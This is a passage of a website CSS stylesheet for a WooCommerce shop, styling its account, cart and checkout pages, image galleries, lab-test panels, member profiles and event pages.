  -webkit-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  -moz-box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
  box-shadow: 0px 1px 12px -2px rgba(0, 0, 0, 0.46);
}

.promo-material-div {
  background-color: rgba(255, 255, 255, 0.75);
  border-color: rgba(255, 255, 255, 0.75);
  background-image: none;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  padding: 25px;
  margin-bottom: 30px;
  margin-top: 45px;
}

.rollup .woocommerce .products .product {
  padding: 0px;
}

.rollup .g-cols.offset_small > .one-third {
  width: 33%;
}

.g-cols.offset_small.rollup > .one-third {
  width: 33%;
  margin-left: 0%;
}

.promo-mat-btns a.promo-mat-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
}

.promo-mat-btn b {
  position: relative;
  padding-left: 10px;
  text-transform: capitalize;
  font-weight: normal;
}

.promo-mat-btn b:before {
  font-family: FontAwesome;
  content: "\f1c1";
  font-size: 19px;
  position: absolute;
  left: -16px;
  top: -19px;
  pointer-events: none;
}

.smaller-promo b:before {
  content: none;
}
.smaller-promo {
  text-align: right;
}
.smaller-promo a {
  margin-right: 18%;
}

/*------------------------------------------*/
/*      My orders Page
/*------------------------------------------*/

nav.woocommerce-MyAccount-navigation {
  float: left;
  margin-right: 15px;
}

.woocommerce-MyAccount-content {
  float: left;
  width: 80%;
  padding-left: 20px;
  border-left: 1px solid #8f8888cc;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul {
  margin-left: 0;
}

.woocommerce nav.woocommerce-MyAccount-navigation ul li {
  list-style: none;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  display: block;
  padding: 15px 10px;
  background: #e94e0f;
  text-align: center;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  border: 1px solid black;
  color: #fff;
}

.woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #e94e0f;
  color: #e94e0f !important;
}

/* for water part */

body.page-id-63907 .woocommerce ul li.woocommerce-MyAccount-navigation-link a {
  background: #0490dd;
}

body.page-id-63907
  .woocommerce
  ul
  li.woocommerce-MyAccount-navigation-link
  a:hover {
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  background: #fff;
  border: 1px solid #0490dd;
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a,
body.page-id-63907 table.woocommerce-table tr td a,
body.page-id-63907 table.shop_table tr td a {
  color: #0490dd !important;
}

body.page-id-63907 table.woocommerce-orders-table tr td a:hover,
body.page-id-63907 table.woocommerce-orders-table tr td a:focus,
body.page-id-63907 table.woocommerce-orders-table tr td a:active,
body.page-id-63907 table.woocommerce-table tr td a:hover,
body.page-id-63907 table.woocommerce-table tr td a:focus,
body.page-id-63907 table.woocommerce-table tr td a:active,
body.page-id-63907 table.shop_table tr td a:hover,
body.page-id-63907 table.shop_table tr td a:focus,
body.page-id-63907 table.shop_table tr td a:active {
  color: #fff !important;
  background: #0490dd;
}

body.page-id-63907 p.order-again a:hover {
  background-color: #0490dd;
}

p.additional-fusnote {
  margin-top: 15px;
  font-size: 13px;
  line-height: 15px;
}

p.download-agree a {
  color: black;
}

p.download-agree a:hover {
  color: #df601b;
}

/*------------------------------------------*/
/*      Cart Page
/*------------------------------------------*/

table.shop_table.shop_table_responsive.cart td,
table.shop_table.shop_table_responsive.cart th {
  vertical-align: middle;
  font-size: 16px;
}

table.shop_table.shop_table_responsive.cart th.product-price,
table.shop_table.shop_table_responsive.cart td.product-price,
table.shop_table.shop_table_responsive.cart th.product-subtotal,
table.shop_table.shop_table_responsive.cart td.product-subtotal {
  text-align: right;
}
table.shop_table.shop_table_responsive.cart th.product-quantity {
  text-align: center;
}
.woocommerce .shop_table.cart .product-quantity {
  min-width: 130px;
  text-align: center;
}

table.shop_table.shop_table_responsive.cart td.product-quantity .qty {
  padding: 0.1em;
  /* width: auto;*/
  width: 2.5em;
}

table.shop_table.shop_table_responsive.cart
  span.woocommerce-Price-amount.amount {
  font-size: 16px;
}

a.button.back-to-shop {
  margin-left: 5px;
}
/*------------------------------------------*/
/*      Checkout Page
/*------------------------------------------*/
.smartship-error {
  background: red;
  color: #ffff;
  padding: 20px 0 18px;
  text-align: center;
  margin: 15px 0 20px;
}
a.checkout-button.button.alt.wc-forward {
  font-size: 1.6rem;
  background: #de3817;
}

span.subscription-details {
  display: block;
}

body.woocommerce-checkout #order_review tr.order-total.recurring-total td {
  font-size: 15px !important;
}

p#shipping_company_field {
  display: none;
}

#order_review {
  width: 100% !important;
}

h3#order_review_heading {
  float: left;
}

#order_review table.shop_table {
  float: left;
  width: 48%;
  margin: 0;
}

table.shop_table td,
table.shop_table th {
  padding: 0.8rem 1em !important;
}

#order_review #payment {
  float: right;
  width: 48%;
}

body.woocommerce-checkout
  #order_review
  tr.order-total.recurring-total
  td
  strong {
  font-size: 1.4em !important;
}

.form-row input[type="checkbox"],
.form-row input[type="radio"] {
  width: auto;
  display: inline-block;
  float: left;
  margin-right: 12px;
}

.shipmondo_select_button {
  font-size: 1.4rem !important;
  background: #de3816 !important;
}

button#place_order {
  font-size: 1.6rem !important;
  background: #de3817;
}

/* css for link coupon button */
td.actions .coupon {
  display: none !important;
}

td.actions .coupon.showCoupon {
  display: block !important;
}

.codeBtn {
  position: relative;
  float: left;
}

.codeBtn.downLink {
  position: relative;
  float: left;
}

table#omegaTable {
  width: 55%;
  padding-top: 10px;
  margin-top: 25px;
}

table#omegaTable th,
table#omegaTable td {
  border: 1px solid black;
  padding: 8px 5px;
  font-size: 17px;
}

.haveCoupon {
  background-color: #cef0;
  margin-bottom: 0px !important;
}

/* Visa card */
#order_review {
  position: relative;
}

/**** Restrict product flag for DK ***/
.restrictForDk {
  width: 0px;
  height: 0px;
  border-style: outset;
  border-width: 0 0px 145px 145px;
  border-color: transparent transparent #de4a45 transparent;
  transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -webkit-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  font-family: Arial;
  color: #fff;
  position: absolute;
  opacity: 0.8;
  z-index: 111;
  font-size: 16px;
  right: 0;
  top: 0;
}

.dk-restict-text {
  position: absolute;
  transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -webkit-transform: rotate(135deg);
  -o-transform: rotate(135deg);
  z-index: 51;
  color: #fff;
  width: 104px;
  text-align: center;
  font-weight: bold;
  height: 55px;
  overflow: visible;
  right: -12px;
  top: 80px;
  font-size: 14px !important;
  line-height: 18px !important;
  text-shadow: none;
  text-transform: uppercase;
  background: transparent;
}

.openEmptyForm,
.openForm {
  display: none;
}

.deleteBtn,
.openDiv,
.openEmptyDiv {
  background: none;
  border: 2px solid #444;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #444;
  cursor: pointer;
}

.deleteBtn:hover,
.openDiv:hover,
.openEmptyDiv:hover,
.deleteBtn:focus,
.openDiv:focus,
.openEmptyDiv:focus {
  color: rgb(98, 136, 73) !important;
  border: 2px solid rgb(98, 136, 73);
}

button.reset {
  background: #ee4712de;
  border: 2px solid transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 4px 10px;
  margin-top: 7px;
  color: #000;
  cursor: pointer;
}

button.reset:hover,
button.reset:focus {
  color: #ee4712de !important;
  border: 2px solid #ee4712de;
  background: transparent;
}

#payment .form-row.place-order .terms label {
  display: inline-block;
}

.woocommerce-checkout div#data_getpoint_order,
.woocommerce-checkout div#data_wpl_order {
  background-color: #fbe8b7;
  border: 1px solid #dbbf75;
  color: #000;
  font-weight: 400;
  padding: 10px 11px 6px;
  margin-bottom: 10px;
}

/*------------------------------------------*/
/*      Show Images gallery Page
/*------------------------------------------*/

#imagesFolders {
  padding-top: 30px;
}
.galleryBoxes {
  text-align: center;
  margin: 0 auto;
  -webkit-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 1px 49px 0px rgba(0, 0, 0, 0.15);
  padding: 25px 15px 35px;
  border-radius: 3px;
}

.galleryBoxes .card {
  margin: 0 auto;
}

#singleGallrey {
  padding-top: 65px;
}
#portfolio {
  margin: 5rem 0;
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
  -webkit-column-gap: 1rem;
  -moz-column-gap: 1rem;
  column-gap: 1rem;
  -webkit-column-width: 33.33333333333333%;
  -moz-column-width: 33.33333333333333%;
  column-width: 33.33333333333333%;
}

.tile {
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 350ms ease;
  transition: all 350ms ease;
  max-width: 100%;
  width: 100%;
  height: auto;
  margin-bottom: 1rem;
}

.scale-anm {
  transform: scale(1);
}

.demo-gallery {
  margin-top: 35px;
  margin-bottom: 50px;
}

.demo-gallery > ul > li {
  display: inline-block;
  width: 32%;
}

.demo-gallery > ul > li a {
  border: 3px solid #fff;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  display: block;
  overflow: hidden;
  position: relative;
  float: left;
}

.demo-gallery > ul > li a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  /*height: 100%;*/
  width: 100%;
}

.demo-gallery > ul > li a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery > ul > li a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery > ul > li a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery > ul > li a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery > ul > li a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .justified-gallery > a > img {
  -webkit-transition: -webkit-transform 0.15s ease 0s;
  -moz-transition: -moz-transform 0.15s ease 0s;
  -o-transition: -o-transform 0.15s ease 0s;
  transition: transform 0.15s ease 0s;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  height: 100%;
  width: 100%;
}

.demo-gallery .justified-gallery > a:hover > img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster > img {
  opacity: 1;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.1);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: background-color 0.15s ease 0s;
  -o-transition: background-color 0.15s ease 0s;
  transition: background-color 0.15s ease 0s;
}

.demo-gallery .justified-gallery > a .demo-gallery-poster > img {
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  opacity: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: opacity 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s;
  transition: opacity 0.3s ease 0s;
}

.demo-gallery .justified-gallery > a:hover .demo-gallery-poster {
  background-color: rgba(0, 0, 0, 0.5);
}

.demo-gallery .video .demo-gallery-poster img {
  height: 48px;
  margin-left: -24px;
  margin-top: -24px;
  opacity: 0.8;
  width: 48px;
}

.demo-gallery.dark > ul > li a {
  border: 3px solid #04070a;
}

.lg-actions .lg-prev:after {
  content: "\f060" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-actions .lg-next:before {
  content: "\f061" !important;
  font-family: fontawesome;
  font-size: 40px;
}

.lg-toolbar .lg-close:after {
  content: "\f00d" !important;
  font-family: fontawesome;
  font-size: 40px;
}

a#lg-download {
  display: none;
}
ul#lightgallery {
  padding-left: 0px;
  margin: 0px;
}

/*------------------------------------------*/
/*      Images Page
/*------------------------------------------*/

#qvg-gallery-upload-bg {
  background-image: url(./images/qvg-upload-img.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 450px;
  margin-bottom: 50px;
}

#qvg-gallery-upload-bg .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(132, 109, 86, 0.65);
}

#qvg-gallery-upload-bg h2 {
  color: #fff;
  font-weight: bold;
  display: inline-block;
  font-size: 4em;
  z-index: 1;
  padding: 2%;
  position: absolute;
  top: 55%;
  left: 50%;
  transform: translate(-50%, -50%);
  margin: 0px;
  letter-spacing: 6px;
  border: 4px double #fff;
}

#imagesFolders h2 {
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 50px;
}

.gal-info {
  margin-bottom: 25px;
  font-size: 20px;
  text-align: center;
}

.gal-info span a {
  font-weight: bold;
  margin-bottom: 5px;
  border-bottom: 1px solid;
}

.card-body p {
  margin-bottom: 5px;
  line-height: 20px;
}

.row.gal-folders {
  margin: 54px auto 30px;
}

.galleryBoxes .btn.btn-primary {
  background-color: rgb(128, 156, 88);
  cursor: pointer;
}

.galleryBoxes .btn.btn-primary:hover,
.galleryBoxes .btn.btn-primary:focus,
.galleryBoxes .btn.btn-primary:active {
  background-color: rgb(76, 113, 22);
}
h5.card-title:hover,
h5.card-title:active,
h5.card-title:focus {
  color: #ad6909;
}

/*------------------------------------------*/
/*      Upload images Page
/*------------------------------------------*/

#uploadImages {
  padding-top: 100px;
}
#uploadImages h3 {
  text-transform: capitalize;
}
span.whenUpl {
  font-size: 15px;
  font-style: italic;
}

.uploadImages {
  width: 100%;
  padding: 15px 0;
  position: relative;
  display: inline-block;
  border-bottom: 1px solid #eee;
}

.formCls {
  padding-top: 30px;
}

.formCls input {
  margin-top: 15px;
  outline: none;
}

/*.uploadImages {
    padding: 15px 0 54px;
    position: relative;
    display: block;
}*/

.allUploads {
  margin-bottom: 45px;
}

.allUploads h4 {
  margin-top: 15px;
}

.allUploads::last-child(3) {
  border-bottom: none;
}
.singleI {
  margin-bottom: 50px;
}

.singleI img {
  width: 100%;
  height: 265px;
  display: block;
}

.singleI input[type="checkbox"] {
  margin: 10px 0 0;
}

input.gal-input {
  -webkit-transition: color 0.15s ease-in-out,
    background-color 0.15s ease-in-out, border-color 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out,
    border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out,
    -webkit-box-shadow 0.15s ease-in-out;
  border: 0;
  -moz-border-radius: 0.125rem;
  -webkit-border-radius: 0.125rem;
  border-radius: 0.125rem;
  cursor: pointer;
  white-space: normal;
  word-wrap: break-word;
  color: #fff;
  border: 2px solid #848484;
  background-color: transparent;
  color: #616161;
  box-shadow: none;
  display: block;
  width: 100%;
}

input.gal-input.gal-file-input {
  background-color: #007bff;
  border-color: #007bff;
  color: #fff;
  line-height: 1.2;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16),
    0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  width: auto !important;
  text-transform: uppercase;
}

input.gal-input.gal-file-input:hover,
input.gal-input.gal-file-input:active,
input.gal-input.gal-file-input:focus {
  border-color: #616161;
  background-color: #555;
}

/* images page */
.galleryBoxes .card {
  width: 100% !important;
}

img.card-img-top {
  width: 10em;
  margin: 0 auto;
}

h5.card-title {
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 25px;
  margin-top: 10px;
}

span.upldat {
  width: 100% !important;
  text-align: center;
  font-style: italic;
  font-size: 14px;
  margin-bottom: 30px;
  position: relative;
  display: block;
}

/* accordian */
.headingUpl {
  font-size: 16px;
  line-height: 20px;
  font-weight: 600;
  padding: 10px 0px 15px 10px;
  cursor: pointer;
}

.headingUpl h4:before {
  content: "\21E3";
  font-size: 20px;
  margin-right: 15px;
  font-weight: bold;
}

.headingUpl.active h4:before {
  /*transform: rotate(180deg);*/ /*Using Icon*/
  content: "\21E1";
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.data {
  font-size: 14px;
  line-height: 18px;
  margin: 10px 0px 10px 24px;
  display: none;
}

.gal-buttons {
  clear: both;
  display: block;
  text-align: center;
  padding-bottom: 20px;
}

span.price strike {
  font-size: 16px;
}

.wetalityInfo p {
  margin-bottom: 0px;
}

input[type="file"],
input[type="file"]:focus {
  outline: none;
  background: #f2f2f2;
}

/*------------------------------------------*/
/*      Custom style for single shop page
/*------------------------------------------*/

section#shop-section {
  padding: 20px;
}

section#promotions-section {
  position: relative;
  display: block;
  padding: 10px 50px;
}

.promotions-div {
  max-width: 1700px;
  margin: 0 auto;
}

.promotions-div ul.products li.product {
  margin: 0px 25px 25px;
  width: 345px !important;
  padding: 0 !important;
}

.member-promotions-div ul.products li.product,
.memberfee-div ul.products li.product {
  width: 100%;
  padding: 0 !important;
}

.compare.button {
  display: none;
}

body.postid-37263 a.compare.button,
body.postid-37257 a.compare.button,
body.postid-37135 a.compare.button,
body.postid-37133 a.compare.button,
body.postid-37143 a.compare.button,
body.postid-37125 a.compare.button,
body.postid-37131 a.compare.button {
  display: inline-block;
}

.woocommerce-message.woocommerce-message--info a.woocommerce-Button {
  display: none;
}

.hookdiv {
  margin-top: 150px;
}

.return-to-shop a.wc-backward {
  display: none;
}

.new-banerShop {
  margin-bottom: 30px;
  padding-right: 37px;
}

.new-banerShop img {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}

body.page-template-single-shop
  .woocommerce-loop-product__title
  span.smaller-title {
  font-size: 20px;
}
.w-cart-dropdown li.mini_cart_item span.smaller-title {
  font-size: 14px;
}
.cart_item span.smaller-title {
  font-size: 16px;
}

/* li.post-37323.product {width: 344px!important;padding: 0px!important;} */
/*
p#billing_company_field,
p#shipping_company_field {
    display: none;
} */

/*------------------------------------------*/
/*      Create project page
/*------------------------------------------*/

section#qwt-border {
  border-top: 100px solid rgb(245, 245, 245);
}

section#qwt-border img {
  margin-top: -50px;
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

section#qwt-border h2 {
  margin-top: 50px;
  font-family: "Gotham-book";
  font-weight: bold;
  font-size: 34px;
}

section#qwt {
  padding: 60px 0px 80px;
  position: relative;
}

section#qwt h1 {
  font-family: "Gotham-Book";
  text-align: center;
  margin-bottom: 50px;
  font-weight: bold;
}

section#qwt img {
  box-shadow: 0 8px 70px rgba(0, 0, 0, 0.2);
  margin: 0 auto;
}

.qw-p {
  margin-top: 50px;
}
.qw-p p {
  color: #000;
  margin-bottom: 15px;
}

.qw-p span {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
  font-family: "Gotham-Book";
}

.qw-p a:last-child {
  margin-left: 10px;
}

.to-vote {
  position: relative;
  background-color: #ea4924;
  color: #ffffff;
  -moz-border-radius: 50px;
  -webkit-border-radius: 50px;
  border-radius: 50px;
  padding: 13px 37px 11px 36px;
  margin: 15px auto 40px;
  letter-spacing: 1px;
  font-size: 14px;
  line-height: 1.5;
  display: inline-block;
  cursor: pointer;
}

.to-vote:hover,
.to-vote:active,
.to-vote:focus {
  color: #000000;
  background-color: #ce9894;
  -webkit-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -moz-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  -o-transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
  transition: all 400ms cubic-bezier(0.215, 0.61, 0.355, 1);
}

/*--------------------------------------*/
/*  Lab test page
/*----------------------------------------*/

.container.lab-tests {
  margin-top: 45px;
}

.lab-tests h2 {
  font-weight: bold;
  line-height: 40px;
  padding-bottom: 15px;
  border-bottom: 3px solid #000;
  margin-bottom: 50px;
  color: #000;
}

.lab-test-img {
  box-shadow: 0 10px 100px rgba(0, 0, 0, 0.2);
}

.lab-tests .our-team-tag {
  margin: 60px auto 30px;
}
.lab-tests .our-team-tag {
  overflow: hidden;
  text-align: center;
}

.lab-tests .our-team-tag h1 {
  display: inline-block;
  padding: 0 15px;
  position: relative;
}

.lab-tests .our-team-tag h1:before,
.lab-tests .our-team-tag h1:after {
  background: #414042;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  top: 50%;
  width: 400%;
}

.lab-tests .our-team-tag h1:before {
  right: 105%;
}

.lab-tests .our-team-tag h1:after {
  left: 105%;
}

.lab-tekst {
  margin-bottom: 60px;
}

.lab-tests .panel-group .panel {
  border: 0;
  margin-bottom: 10px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests .panel-heading {
  padding: 0;
  border: 0;
}

.lab-tests .panel-default > .panel-heading {
  color: #333;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border: 0;
  border-color: #ddd;
  background: rgba(245, 222, 215, 1);
  background: -moz-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -webkit-gradient(
    left top,
    right top,
    color-stop(0%, rgba(245, 222, 215, 1)),
    color-stop(100%, rgba(229, 87, 44, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(245, 222, 215, 1) 0%,
    rgba(229, 87, 44, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5ded7', endColorstr='#e5572c', GradientType=1);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12) !important;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.lab-tests.old-lab-test .panel-default > .panel-heading {
  background: rgb(178, 225, 255);
  background: -moz-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: -webkit-linear-gradient(
    left,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  background: linear-gradient(
    to right,
    rgb(178, 225, 255) 0%,
    rgb(38, 139, 187) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b2e1ff', endColorstr='#268bbb', GradientType=1);
}

.lab-tests .panel-title > a,
.lab-tests .panel-title > a:active {
  display: block;
  padding: 15px;
  color: #000;
  font-size: 19px;
  font-weight: bold;
  text-decoration: none !important;
}

.lab-tests .panel-heading a:before {
  font-family: "Glyphicons Halflings";
  content: "\e114";
  float: right;
  transition: all 0.5s;
}

.lab-tests.old-lab-test .panel-heading a:before {
  color: #fff;
}

.lab-tests .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

.w-btn.product-test-btn {
  background-color: #e94e0f;
  color: white;
  text-transform: capitalize;
  font-size: 15px;
  line-height: 2.8;
  font-weight: bold;
  padding: 0 1.8em;
  margin: 5px 0;
  border: none;
  border-radius: 0.33em;
  overflow: hidden;
  z-index: 0;
  transition: background-color 0.3s, box-shadow 0.3s, opacity 0.3s, color 0.3s;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  text-decoration: none !important;
}

.w-btn.product-test-btn:hover {
  color: white;
}

.single-product .w-btn.product-test-btn {
  margin-top: 5px !important;
  line-height: 2.5;
  padding: 0 1em;
}

/*------------------------------------------*/
/*      New memebre section on home page
/*------------------------------------------*/

section#new-qvg-member-section {
  padding: 60px 0px;
}

.client-img {
  /*padding-top: 35px;*/
  margin-left: 30px;
}

.client-img img {
  -moz-border-radius: 1px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  max-width: 100%;
  -webkit-box-shadow: -37px 35px 0px -6px #fcedeb;
  -moz-box-shadow: -37px 35px 0px -6px #fcedeb;
  box-shadow: -37px 35px 0px -6px #fcedeb;
}

#new-qvg-member-section h2.client-name {
  font-size: 25px;
  font-weight: 700;
  color: #ab270d;
}

#new-qvg-member-section h3 {
  font-weight: 400;
  margin: 35px auto 10px;
  border-top: 0px;
}

#new-qvg-member-section h3:before {
  content: " ";
  display: block;
  border: 1px solid #de3818;
  width: 20px;
}

.headline {
  line-height: 2.5em;
  color: black;
  font-size: 15px;
  font-weight: 600;
  letter-spacing: 2px;
}

section#new-qvg-member-section i.fa {
  font-size: 15px;
}

.client-contact {
  border-top: 2px solid;
  padding-top: 20px;
  margin-top: 20px;
}

.client-contact p {
  text-transform: uppercase;
  padding-bottom: 14px;
}

img.free-profile-image {
  max-width: 300px;
  width: 100%;
  /*background: #eaddd4;
  padding: 35px;*/
}

#new-qvg-member-section .client-info [class*="col-"] {
  margin-bottom: 15px;
}

section#new-qvg-member-section i.fa.fa-mobile {
  font-size: 22px;
}

#family-offers .wetalityInfo span.cbd {
  text-transform: lowercase;
}

body.postid-41104 span.subtitle-attribute {
  display: none;
}

li.post-38009 .wetalityInfo p,
li.post-44789 .wetalityInfo p,
li.post-44786 .wetalityInfo p,
li.post-44781 .wetalityInfo p {
  display: none !important;
}

/*------------------------------------------*/
/*      After event page
/*------------------------------------------*/

#aevent-bg.after-event-bg {
  background-image: url(./images/outside.jpg);
}

#aevent-bg.after-event-bg .overlay {
  background-color: transparent;
}

#aevent-about.after-event-about {
  padding-bottom: 165px;
  -webkit-clip-path: none;
  clip-path: none;
}

#aevent-about.after-event-about h2 {
  font-size: 35px;
  margin-bottom: 75px;
}

#aevent-about.after-event-about p {
  line-height: 26px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 25px;
  font-weight: 600;
}

#after-event-gallery {
  padding: 50px 0px;
}

#after-event-gallery h4 {
  font-size: 20px;
  text-align: center;
  line-height: 24px;
}

#after-event-gallery ul#lightgalleryAfter {
  list-style: none;
}

#after-event-gallery .thegallery {
  margin-top: 40px;
}

#after-event-gallery .thegallery .after-gallery-poster {
  float: left;
  width: 32%;
  margin: 10px 10px 0px 0px;
}

#after-event-gallery .thegallery .gallery-type {
  height: 180px;
  /* object-fit: unset; */
  width: 100%;
  cursor: pointer;
}

#after-event-gallery p {
  text-align: center;
  margin-top: 25px;
}

#videosFolders {
  background-image: url(./images/qvg_bg.svg);
  background-repeat: no-repeat;
  background-position: right;
  background-size: contain;
  position: relative;
  padding: 150px 0;
}

.video-div {
  padding: 60px 127px;
}

/*------------------------------------------*/
/*      The Wetality Way page
/*------------------------------------------*/

@import url("https://fonts.googleapis.com/css?family=Alfa+Slab+One|Coda+Caption:800&display=swap");

section.w-w-bg {
  background-image: url(./images/thewetality-way.jpg);
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 555px;
  padding: 0px;
  z-index: 2;
  margin-top: 60px;
  position: relative;
}

.w-w-bg h1 {
  font-family: "Gotham-Book";
  position: absolute;
  bottom: -15px;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #fff;
  font-weight: bold;
}

section.w-w-about {
  padding: 50px 0px;
}

section.w-w-about p {
  line-height: 27px;
  font-size: 20px;
  text-align: center;
  margin-bottom: 10px;
  font-weight: 600;
  color: #000;
}

section.w-w-about .w-w-category {
  padding: 75px 0px;
}

section.w-w-about .w-w-category img {
  margin: 0 auto;
}

#brochuresSection .b-img-div.text-center img,
section.w-w-about .w-w-category img,
#tutorialSection a.tobrochure img,
#membershipSection a.tobrochure img {
  transition: all 0.2s ease-in-out;
}

section.w-w-about .w-w-category a:hover img,
section.w-w-about .w-w-category a:focus img,
a.tobrochure:hover img,
.b-img-div:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

section.w-w-about .w-w-category a:hover p,
section.w-w-about .w-w-category a:focus p {
  color: #a5a5a5;
}

section.w-w-about .w-w-category p {
  text-transform: uppercase;
  font-size: 16px;
  margin-top: 10px;
}

